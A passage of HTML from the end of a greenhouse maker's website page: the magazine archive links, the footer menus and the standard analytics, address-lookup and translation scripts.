class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/05/">May 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/04/">April 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/03/">March 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/02/">February 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/01/">January 2022</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2021/">2021</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/12/">December 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/11/">November 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/10/">October 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/09/">September 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/08/">August 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/07/">July 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/06/">June 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/05/">May 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/04/">April 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/03/">March 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/02/">February 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/01/">January 2021</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2020/">2020</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/12/">December 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/11/">November 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/10/">October 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/09/">September 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/08/">August 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/07/">July 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/06/">June 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/05/">May 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/04/">April 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/03/">March 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/02/">February 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/01/">January 2020</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2019/">2019</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/12/">December 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/11/">November 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/10/">October 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/09/">September 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/08/">August 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/07/">July 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/06/">June 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/05/">May 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/04/">April 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/03/">March 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/02/">February 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/01/">January 2019</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2018/">2018</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/12/">December 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/11/">November 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/10/">October 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/09/">September 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/08/">August 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/07/">July 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/06/">June 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/05/">May 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/04/">April 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/03/">March 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/02/">February 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/01/">January 2018</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2017/">2017</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/12/">December 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/11/">November 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/10/">October 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/09/">September 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/08/">August 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/07/">July 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/06/">June 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/05/">May 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/04/">April 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/03/">March 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/02/">February 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/01/">January 2017</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2016/">2016</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/12/">December 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/11/">November 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/10/">October 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/09/">September 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/08/">August 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/07/">July 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/06/">June 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/05/">May 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/04/">April 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/03/">March 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/02/">February 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/01/">January 2016</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2015/">2015</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/12/">December 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/11/">November 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/10/">October 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/09/">September 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/08/">August 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/07/">July 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/06/">June 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/05/">May 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/04/">April 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/03/">March 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/02/">February 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/01/">January 2015</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2014/">2014</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/12/">December 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/11/">November 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/10/">October 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/09/">September 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/08/">August 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/07/">July 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/06/">June 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/05/">May 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/04/">April 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/03/">March 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/02/">February 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/01/">January 2014</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2013/">2013</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/12/">December 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/11/">November 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/10/">October 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/09/">September 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/08/">August 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/07/">July 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/06/">June 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/05/">May 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/04/">April 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/03/">March 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/02/">February 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/01/">January 2013</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2012/">2012</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/12/">December 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/11/">November 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/10/">October 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/09/">September 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/08/">August 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/07/">July 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/06/">June 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/05/">May 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/04/">April 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/03/">March 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/02/">February 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/01/">January 2012</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2011/">2011</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/12/">December 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/11/">November 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/10/">October 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/09/">September 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/08/">August 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/07/">July 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/06/">June 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/05/">May 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/04/">April 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/03/">March 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/02/">February 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/01/">January 2011</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2010/">2010</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/12/">December 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/11/">November 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/10/">October 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/09/">September 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/08/">August 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/07/">July 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/06/">June 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/05/">May 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/04/">April 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/03/">March 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/02/">February 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/01/">January 2010</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2009/">2009</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/12/">December 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/11/">November 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/10/">October 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/09/">September 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/08/">August 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/07/">July 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/06/">June 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/05/">May 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/04/">April 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/03/">March 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/02/">February 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/01/">January 2009</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2006/">2006</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2006/09/">September 2006</a></li></ul></li></ul></aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://hartley-botanic.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside></aside></div></div><footer class="row-full-width site-footer" role="contentinfo"><div class="site-footer-inner"><div class="row site-footer-menus medium-collapse"><div class="columns small-6 left-col"><div class="row medium-collapse"><div class="columns medium-6"><div class="accordion-menu footer-lang-menu"><h4 class="menu-toggle" aria-controls="footer-lang-menu" aria-expanded="false">International Sites <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-lang-menu" class="footer-lang-selector"><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">United States</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">Canada</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">United Kingdom</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.ie/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.ie/"> <span class="icl_lang_sel_native">Ireland</span> </a></li><li> <a class="flag-link"  href="http://www.hartley-gewaechshaeuser.de/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" width="18" height="12"> </a> <a class="text-link"  href="http://www.hartley-gewaechshaeuser.de/"> <span class="icl_lang_sel_native">Deutschland</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">Sverige</span> </a></li><li> <a class="flag-link"  href="https://www.hartley-botanic.au/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" width="18" height="12"> </a> <a class="text-link"  href="https://www.hartley-botanic.au/"> <span class="icl_lang_sel_native">Australia</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.nz/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.nz/"> <span class="icl_lang_sel_native">New Zealand</span> </a></li></ul></div></div><div class="columns medium-6 border"><div class="accordion-menu footer-about-menu"><h4 class="menu-toggle" aria-controls="footer-about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-about-menu" class="menu"><li id="menu-item-801635704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635704"><a href="https://hartley-botanic.com/about/made-measure-greenhouse-service/">Made to Measure Service</a></li><li id="menu-item-801635706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635706"><a href="https://hartley-botanic.com/guides/what-size-greenhouse-i-need-us/">Greenhouse Buying Guides</a></li></ul></div><div class="accordion-menu footer-magazine-menu"><h4 class="menu-toggle" aria-controls="footer-magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-magazine-menu" class="menu"><li id="menu-item-801636442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636442"><a href="https://hartley-botanic.com/magazine/general-us/">General</a></li><li id="menu-item-801636441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636441"><a href="https://hartley-botanic.com/magazine/hartley-press-products/">Hartley Press Products</a></li><li id="menu-item-801636440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636440"><a href="https://hartley-botanic.com/magazine/guest-posts/">Guest Posts</a></li></ul></div></div></div></div><div class="columns small-6 right-col"><div class="row medium-collapse"><div class="columns medium-6 border"><div class="accordion-menu footer-products-menu"><h4 class="menu-toggle" aria-controls="footer-products-menu" aria-expanded="false">Products <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-products-menu" class="menu"><li id="menu-item-801635711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635711"><a href="https://hartley-botanic.com/ranges/greenhouses-us/">Heritage Greenhouses</a></li><li id="menu-item-801635719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635719"><a href="https://hartley-botanic.com/ranges/victorian-greenhouses-us/">Victorian Greenhouses</a></li><li id="menu-item-801635716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635716"><a href="https://hartley-botanic.com/ranges/opus-greenhouses-us/">Modern Horticulture</a></li><li id="menu-item-801635717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635717"><a href="https://hartley-botanic.com/ranges/large-greenhouses-us/">Large Greenhouses</a></li><li id="menu-item-801635710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635710"><a href="https://hartley-botanic.com/ranges/custom-made-greenhouses-us/">Custom Made Greenhouses</a></li><li id="menu-item-801635713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635713"><a href="https://hartley-botanic.com/ranges/contemporary-us/">Contemporary</a></li><li id="menu-item-801635718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635718"><a href="https://hartley-botanic.com/ranges/lean-to-greenhouses-us/">Lean-to &#038; Abutting Greenhouses</a></li><li id="menu-item-801635712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635712"><a href="https://hartley-botanic.com/ranges/solid-base-greenhouses-us/">Solid Base Greenhouses</a></li><li id="menu-item-801635715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635715"><a href="https://hartley-botanic.com/ranges/glass-to-ground-greenhouses-us/">Glass to Ground Greenhouses</a></li><li id="menu-item-801635720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635720"><a href="https://hartley-botanic.com/ranges/greenhouse-accessories-us/">Greenhouse Accessories &#038; Options</a></li></ul></div></div><div class="columns medium-6 border"><div class="footer-social-menu social-media stacked"><h4>Join the Conversation</h4><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUS"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleyusa"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartleyusa/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://www.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="http://www.houzz.com/pro/hartleybotanicusa/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></div></div></div><div class="row site-footer-info"><div class="columns"><p> <span xmlns:dc="http://purl.org/dc/elements/1.1/"> <span id="copyright" property="dc:rights"> Copyright &copy; <span property="dc:dateCopyrighted">1938-2026</span> <span property="dc:publisher">Hartley Botanic</span>. </span> </span> Building Award Winning Greenhouses since 1938</p></div></div></div><div class="row site-footer-bottom"><div class="columns"><ul id="footer-menu" class="footer-bottom-menu"><li id="menu-item-801700367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801700367"><a href="https://hartley-botanic.com/contact-us/">Contact Hartley</a></li><li id="menu-item-801635700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635700"><a href="https://hartley-botanic.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-801660847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801660847"><a href="https://hartley-botanic.com/terms-conditions-sale/">Terms and Conditions of Sale</a></li><li id="menu-item-801635698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635698"><a rel="privacy-policy" href="https://hartley-botanic.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-801659109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801659109"><a href="https://hartley-botanic.com/use-of-cookies/">Cookie Policy</a></li><li id="menu-item-801635699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635699"><a href="https://hartley-botanic.com/sitemap/">Sitemap</a></li><li id="menu-item-801967537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801967537"><a href="https://hartley-botanic.com/sustainability-statement/">Sustainability</a></li></ul></div></div></footer> <script>(function(n,t,i,r){var u,f;n[i]=n[i]||{},n[i].initial={accountCode:"HARTL11120",host:"HARTL11120.pcapredict.com"},n[i].on=n[i].on||function(){(n[i].onq=n[i].onq||[]).push(arguments)},u=t.createElement("script"),u.async=!0,u.src=r,f=t.getElementsByTagName("script")[0],f.parentNode.insertBefore(u,f)})(window,document,"pca","//HARTL11120.pcapredict.com/js/sensor.js")</script> </div>  <script>if(window.location.hostname.indexOf('.co.uk') > -1) {
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:562797,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
	}</script> <script type="text/javascript">function googleTranslateElementInit() {
        new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'de,es,fr,ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
    }</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hartley-botanic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">/**
